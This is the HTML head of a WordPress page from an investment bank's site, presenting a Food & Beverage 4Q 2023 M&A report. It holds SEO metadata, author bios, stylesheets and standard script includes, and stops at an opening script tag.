

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://focusbankers.com/food-beverage-4q-2023-report/
body_size: 26686
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Food &amp; Beverage 4Q 2023 Report - FOCUS</title>
	<meta name="description" content="Food &amp; Beverage sector experienced subdued dealmaking activity in 2023. Market-wide deal volume declined due to a scarcity of both buyers and sellers." />
	<link rel="canonical" href="https://focusbankers.com/food-beverage-4q-2023-report/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Food &amp; Beverage 4Q 2023 Report" />
	<meta property="og:description" content="Food &amp; Beverage sector experienced subdued dealmaking activity in 2023. Market-wide deal volume declined due to a scarcity of both buyers and sellers." />
	<meta property="og:url" content="https://focusbankers.com/food-beverage-4q-2023-report/" />
	<meta property="og:site_name" content="FOCUS" />
	<meta property="article:publisher" content="https://www.facebook.com/focusinvestmentbanking" />
	<meta property="article:published_time" content="2024-01-31T15:42:31+00:00" />
	<meta property="article:modified_time" content="2025-06-05T19:46:45+00:00" />
	<meta property="og:image" content="https://focusbankers.com/wp-content/uploads/2023/10/FB-report-1024x576.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="576" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Beth Johnson, Mike McCraw" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Beth Johnson, Mike McCraw" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://focusbankers.com/food-beverage-4q-2023-report/#article","isPartOf":{"@id":"https://focusbankers.com/food-beverage-4q-2023-report/"},"headline":"Food &#038; Beverage 4Q 2023 Report","datePublished":"2024-01-31T15:42:31+00:00","dateModified":"2025-06-05T19:46:45+00:00","mainEntityOfPage":{"@id":"https://focusbankers.com/food-beverage-4q-2023-report/"},"wordCount":835,"commentCount":0,"publisher":{"@id":"https://focusbankers.com/#organization"},"image":{"@id":"https://focusbankers.com/food-beverage-4q-2023-report/#primaryimage"},"thumbnailUrl":"https://focusbankers.com/wp-content/uploads/2023/10/FB-report.png","articleSection":["Downloads","Food &amp; Beverage","Industry Reports"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://focusbankers.com/food-beverage-4q-2023-report/#respond"]}],"author":[{"@id":"https://focusbankers.com/#/schema/person/31dd44bcc172cf0ce711d8ae5c5772cf"},{"@id":"https://focusbankers.com/#/schema/person/06ea485092e14b75b4ddc5eb128789e0"}]},{"@type":"WebPage","@id":"https://focusbankers.com/food-beverage-4q-2023-report/","url":"https://focusbankers.com/food-beverage-4q-2023-report/","name":"Food & Beverage 4Q 2023 Report - FOCUS","isPartOf":{"@id":"https://focusbankers.com/#website"},"primaryImageOfPage":{"@id":"https://focusbankers.com/food-beverage-4q-2023-report/#primaryimage"},"image":{"@id":"https://focusbankers.com/food-beverage-4q-2023-report/#primaryimage"},"thumbnailUrl":"https://focusbankers.com/wp-content/uploads/2023/10/FB-report.png","datePublished":"2024-01-31T15:42:31+00:00","dateModified":"2025-06-05T19:46:45+00:00","description":"Food & Beverage sector experienced subdued dealmaking activity in 2023. Market-wide deal volume declined due to a scarcity of both buyers and sellers.","breadcrumb":{"@id":"https://focusbankers.com/food-beverage-4q-2023-report/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://focusbankers.com/food-beverage-4q-2023-report/"]}],"author":[{"@id":"https://focusbankers.com/#/schema/person/31dd44bcc172cf0ce711d8ae5c5772cf"},{"@id":"https://focusbankers.com/#/schema/person/06ea485092e14b75b4ddc5eb128789e0"}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://focusbankers.com/food-beverage-4q-2023-report/#primaryimage","url":"https://focusbankers.com/wp-content/uploads/2023/10/FB-report.png","contentUrl":"https://focusbankers.com/wp-content/uploads/2023/10/FB-report.png","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://focusbankers.com/food-beverage-4q-2023-report/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://focusbankers.com/"},{"@type":"ListItem","position":2,"name":"Food &#038; Beverage 4Q 2023 Report"}]},{"@type":"WebSite","@id":"https://focusbankers.com/#website","url":"https://focusbankers.com/","name":"FOCUS","description":"Experienced. Trusted. Global. WE ARE FOCUS.","publisher":{"@id":"https://focusbankers.com/#organization"},"alternateName":"FOCUS Investment Banking","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://focusbankers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://focusbankers.com/#organization","name":"FOCUS Investment Banking","alternateName":"FOCUS","url":"https://focusbankers.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://focusbankers.com/#/schema/logo/image/","url":"https://focusbankers.com/wp-content/uploads/2023/06/Focus-Logo.png","contentUrl":"https://focusbankers.com/wp-content/uploads/2023/06/Focus-Logo.png","width":185,"height":60,"caption":"FOCUS Investment Banking"},"image":{"@id":"https://focusbankers.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/focusinvestmentbanking","https://www.linkedin.com/company/49152"],"description":"Anchored by decades of M&A experience, FOCUS Investment Banking is a proven advocate and passionate partner to the middle market.","email":"marketing@focusbankers.com","telephone":"203.554.8585","legalName":"FOCUS Investment Banking","foundingDate":"1982-01-01","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"51","maxValue":"200"},"publishingPrinciples":"https://focusbankers.com/insights/"},{"@type":"Person","@id":"https://focusbankers.com/#/schema/person/31dd44bcc172cf0ce711d8ae5c5772cf","name":"Beth Johnson","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://focusbankers.com/#/schema/person/image/7007f8c88e4e9907d9dfe3896fddb96b","url":"https://focusbankers.com/wp-content/uploads/2023/06/Beth-Johnson-updated-150x150.png","contentUrl":"https://focusbankers.com/wp-content/uploads/2023/06/Beth-Johnson-updated-150x150.png","caption":"Beth Johnson"},"description":"Beth Johnson is an associate at FOCUS, where she is a member of both the Consumer and Agribusiness and Food teams. In her role, she supports clients throughout all stages of the transaction process, from valuation and marketing to due diligence and deal execution. Prior to joining FOCUS, Johnson was Director of Development at 4P Foods, a Virginia-based fresh foods distributor committed to building a regenerative food system. She joined during a significant growth period for the company and helped it successfully close several capital raises, including ones that involved novel financing structures. Johnson’s experience includes working with branded consumer goods companies in the natural/organic category, as well as startup ventures focusing on sustainable agriculture. Johnson is a graduate of Hollins University, where she was a member of the equestrian team. She holds her Series 63 and 82 licenses.","url":"https://focusbankers.com/author/beth-johnson/"},{"@type":"Person","@id":"https://focusbankers.com/#/schema/person/06ea485092e14b75b4ddc5eb128789e0","name":"Mike McCraw","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://focusbankers.com/#/schema/person/image/275030926e9299a99da46de0a0374a37","url":"https://focusbankers.com/wp-content/uploads/2023/09/Mike-McCraw-headshot-1536x1015-1-150x150.png","contentUrl":"https://focusbankers.com/wp-content/uploads/2023/09/Mike-McCraw-headshot-1536x1015-1-150x150.png","caption":"Mike McCraw"},"description":"Mike McCraw, Managing Director and Food &amp; Beverage Team Leader at FOCUS, is an experienced entrepreneur and investment banker and has over 30 years’ experience serving clients with mergers &amp; acquisitions, advisory services, and business consulting. Prior to joining FOCUS, Mr. McCraw led the Consumer Team at Founders Investment Banking. While there, he helped launch a well-attended annual educational and networking event called the Multi-Unit Summit, bringing together top brand and industry leaders in a relaxed, high-quality environment. Mr. McCraw has also served as CFO for several multi-unit companies. In addition, Mr. McCraw started and led the Outsourced Services Practice Group at Warren Averett, one of the largest CPA firms in the Southeast. Before Warren Averett, Mr. McCraw co-founded and served as managing principal of the Birmingham office of a regional CPA and consulting firm. He also started and helped lead a lower middle market private capital group focused on adding value alongside successful entrepreneurs. Mr. McCraw has served as CFO/COO of a regional construction sub-contractor, CFO of a manufacturing company and Controller at two leading hospitals. Mr. McCraw is a Certified Public Accountant (CPA) and has a Master’s of Business Administration (MBA) from the University of Alabama at Birmingham. Mr. McCraw received his undergraduate degree in Accounting from Troy University, where he was quarterback on a National Championship team.","sameAs":["https://focusbankers.com/teammember/mike-mccraw/"],"url":"https://focusbankers.com/author/mike-mccraw/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel="alternate" type="application/rss+xml" title="FOCUS &raquo; Feed" href="https://focusbankers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FOCUS &raquo; Comments Feed" href="https://focusbankers.com/comments/feed/" />
					<link rel="shortcut icon" href="https://focusbankers.com/wp-content/uploads/2023/06/Fav-32.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://focusbankers.com/wp-content/uploads/2023/06/Fav-180.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://focusbankers.com/wp-content/uploads/2023/06/Fav-192.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://focusbankers.com/wp-content/uploads/2023/06/Fav-270.png">
				<link rel="alternate" type="application/rss+xml" title="FOCUS &raquo; Food &#038; Beverage 4Q 2023 Report Comments Feed" href="https://focusbankers.com/food-beverage-4q-2023-report/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://focusbankers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffocusbankers.com%2Ffood-beverage-4q-2023-report%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://focusbankers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffocusbankers.com%2Ffood-beverage-4q-2023-report%2F&#038;format=xml" />

		<meta property="og:title" content="Food &amp; Beverage 4Q 2023 Report"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://focusbankers.com/food-beverage-4q-2023-report/"/>
		<meta property="og:site_name" content="FOCUS"/>
		<meta property="og:description" content="Food &amp; Beverage 4Q 2023 Report  

Food &amp; Beverage sector experienced subdued dealmaking activity in 2023. Market-wide deal volume declined due to a scarcity of both buyers and sellers, coupled with fluctuating valuations amid prevailing economic uncertainties. Encouragingly, the latter part of the year witnessed a positive shift, particularly in middle-market deals, where"/>

									<meta property="og:image" content="https://focusbankers.com/wp-content/uploads/2023/10/FB-report.png"/>
							<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://focusbankers.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<link rel='stylesheet' id='embedpress-css-css' href='https://focusbankers.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1767684192' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://focusbankers.com/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1767684192' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://focusbankers.com/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1767684192' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #d0daea;--wp--preset--color--awb-color-3: #f1f4f9;--wp--preset--color--awb-color-4: #3d5c8f;--wp--preset--color--awb-color-5: #b4101a;--wp--preset--color--awb-color-6: #434549;--wp--preset--color--awb-color-7: #212326;--wp--preset--color--awb-color-8: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://focusbankers.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href='https://focusbankers.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://focusbankers.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://focusbankers.com/wp-content/uploads/fusion-styles/8e7e13ec8b919a3fc5b142a043aae0d1.min.css?ver=3.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://focusbankers.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://focusbankers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://focusbankers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://focusbankers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://focusbankers.com/wp-json/wp/v2/posts/19484" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://focusbankers.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://focusbankers.com/?p=19484' />
<script>
